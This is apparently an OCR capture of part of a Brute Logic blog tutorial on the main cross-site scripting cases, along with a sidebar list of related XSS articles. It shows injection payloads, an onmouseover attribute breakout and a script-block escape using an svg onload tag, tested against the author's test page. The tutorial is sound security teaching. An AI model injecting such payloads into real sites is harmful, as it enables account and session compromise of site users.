 The 7 Main XSS Cases Everyon
XSS Test Page by Brute Logic
XSS Test Page by Brute Logic
brutelogic.com.br/blog/the-7-main-xss-cases-everyone-should-know/
21
W
Update
4. http://brutelogic.com.br/xss.php?b3=” onmouseover=alert(1)//
Which closes the value and gives room to insertion of the onmouseover event
handler. Pointing to alert(1) followed by double slashes to comment out the hanging
quote, that triggers the js popup when victim points his/her mouse over the affected
input field.
31 <!-- Inline HTMLi - No Tag Breaking (Double Quotes) -->
32 <input type="text" name="b3" value="" onmouseover=alert(1)//">
33 <br>
5. HTMLi in Js (Javascript) Block
Input sometimes land into a javascript block (script tags), usually in the value of
some variable of the code. But because the HTML tags has priority in the browser’s
parsing, we can simple terminate the block and insert a new tag.
5. http://brutelogic.com.br/xss.php?c1=</script><svg onload=alert(1)>
43 <script>
44 // HTMLi in Js Block (Single Quotes)
45 var myVar1 = '</script><svg onload=alert(1)>';
6. Simple Js Injection
If the script tag is being filtered somehow, previous exploitation will fail.
Translate »
ALL POSTS
Training XSS Muscles
Building XSS Polyglots
CSP Bypass Guidelines
Filter Bypass in Multi Context
Testing for XSS (Like a KNOXSS)
XSS via HTTP Headers
XSS in Limited Input Formats
Advanced JavaScript Injections
Quoteless Javascript Injections
DOM-based XSS – The 3 Sinks
Chrome XSS Auditor – SVG Bypass
The 7 Main XSS Cases Everyone Should
Know
Compromising CMSes with XSS
Alternative to Javascript Pseudo-Protocol
XSS Filter Bypass With Spell Checking
XSS Challenge I
Calling Remote Script With Event Handlers
Four Horsemen of the Web Apocalypse
The Easiest Way to Bypass XSS Mitigations
XSS Authority Abuse
Reflected in Watering Hole
Bypassing Javascript Overrides
The Genesis of an XSS Worm – Part III
The Genesis of an XSS Worm – Part II
The Genesis of an XSS Worm – Part I
The Shortest Reflected XSS Attack Possible
Looking for XSS in PHP Source Code
AntiviruXSS White Paper
Avoiding XSS Detection
Blind XSS Code
XSS and RCE
CORS Enabled XSS
Chrome XSS Bypass
File Upload XSS
Leveraging Self-XSS
XSS in Mobile Devices
Cross-Origin Scripting
Transcending Context-Based Filters
XSS Without Event Handlers
Multi Reflection XSS
Using XSS to Control a Browser
Brute